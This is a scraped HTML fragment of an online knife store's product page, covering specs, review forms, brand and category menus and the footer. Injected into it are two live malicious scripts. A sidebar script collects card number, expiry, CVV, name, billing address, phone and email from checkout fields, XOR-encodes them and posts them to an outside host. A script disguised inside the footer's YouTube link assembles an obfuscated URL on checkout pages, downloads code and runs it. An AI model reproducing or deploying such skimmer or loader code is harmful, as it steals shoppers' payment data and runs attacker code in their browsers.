<li><div style="display: inline-block; width: 175px;">Blade Hole Diameter:</div> 15/32&#34;</li>
<li><div style="display: inline-block; width: 175px;">Blade Thickness:</div> 1/8&#34;</li>
<li><div style="display: inline-block; width: 175px;">Blade Steel:</div> 8Cr13MoV</li>
<li><div style="display: inline-block; width: 175px;">Handle Material:</div> Stainless Steel</li>
<li><div style="display: inline-block; width: 175px;">Weight:</div> 5.625 oz.</li>
<li>Designed &amp; Produced by Spyderco</li>
<li>Made in China</li>
</ul>	  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-review">
	<form name="add_review">
	<h2 id="review-title">Add Your Review</h2><br>
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" value="" class="med-field" name="review[name]"></td>
		</tr>
		<tr>
			<td>Email Address:</td>
			<td><input type="text" value="" class="med-field" name="review[email]"></td>
		</tr>
		<tr>
			<td>Review:</td>
			<td><textarea style="" name="review[message]" class="large-field"></textarea><br><span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated! Your email address will not be shared with anyone.</span></td>
		</tr>
		<tr>
			<td>Your Rating:</td>
			<td>
				<input type="radio" value="1" name="review[rating]"> 1&nbsp;
				<input type="radio" value="2" name="review[rating]"> 2&nbsp;
				<input type="radio" value="3" name="review[rating]"> 3&nbsp;
				<input type="radio" value="4" name="review[rating]"> 4&nbsp;
				<input type="radio" value="5" name="review[rating]" checked="checked"> 5
			</td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_reviews"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('add_review', 'https://www.osograndeknives.com/index.php?l=add_review&amp;p=17874');">Submit Your Review</a></div>
	</div>
</form>

<div class="review_item">Currently there are no reviews for this product. Share your opinion with others, be the first to write a review.</div>

  </div>
  <!--// Start Hide Reviews //-->
  <div class="tab-content" id="tab-friend">
    <form action="" name="tell_friend" method="post">
	<table class="form">
		<tr>
			<td>Your Name:</td>
			<td><input type="text" name="friend[yname]" class="med-field" value=""style=""></td>
		</tr>	
		<tr>
			<td>Your Email:</td>
			<td><input type="text" name="friend[yemail]" class="med-field" value="" style=""></td>
		</tr>
		<tr>
			<td>Friends Name:</td>
			<td><input type="text" name="friend[fname]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Friends Email:</td>
			<td><input type="text" name="friend[femail]" class="med-field" style=""></td>
		</tr>
		<tr>
			<td>Subject:</td>
			<td><input type="text" name="friend[subject]" class="med-field" value="Product you may like at OsoGrandeKnives.com" style=""></td>
		</tr>
		<tr>
			<td>Message:</td>
			<td><textarea name="friend[message]" class="large-field" style="">I came across this product and thought you may like it.</textarea></td>
		</tr>
		<tr>
	<td style="vertical-align: top;">Verification:</td>
	<td>
		<div id="dynamic_recaptcha_tell"></div>
		
	</td>
</tr>
		
	</table>
	
	<div class="buttons">
	  <div class="right"><a class="button" id="button-review" onclick="javascript:pause('tell_friend', 'https://www.osograndeknives.com/index.php?l=tell_friend&amp;p=17874');">Send Message</a></div>
	</div>
</form>

  </div>
  	
</div>


					
					<div class="testimony" style="text-align: center;">
												<p>I really appreciate you going the extra mile to help me out. EXCEPTIONAL customer service. Blessings to you as well. <br>--Donny M. - Rock Hill, SC
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
		<div class="sale_img"><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives/ceramic-chefs-knife-7.0-inch-black-ceramic-blade-black-rubberized-handle-c1630-26752.html"><img src="include/timthumb/timthumb.php?src=images/products/thumb_26752_C1630-Ceramic-Chefs-Knife-01.jpg&w=150" alt="Ceramic Chefs Knife (7.0 Inch Black Ceramic Blade) Black Rubberized Handle C1630" title="Ceramic Chefs Knife (7.0 Inch Black Ceramic Blade) Black Rubberized Handle C1630" /></a></div>
		<div class="sale_cont">
			<h2><a href="https://www.osograndeknives.com/catalog/kitchen-ceramic-knives/ceramic-chefs-knife-7.0-inch-black-ceramic-blade-black-rubberized-handle-c1630-26752.html">Ceramic Chefs Knife (7.0 Inch Black Ceramic Blade) Black Rubberized Handle C1630</a><br> <span class="price-old">$39.99</span> <span class="price-new">$29.97</span></h2>
			<div class="rating"><div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>
</div>
		</div>
	</div>
	<!--// End Hide Sale Item //-->
	
</div>

					                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
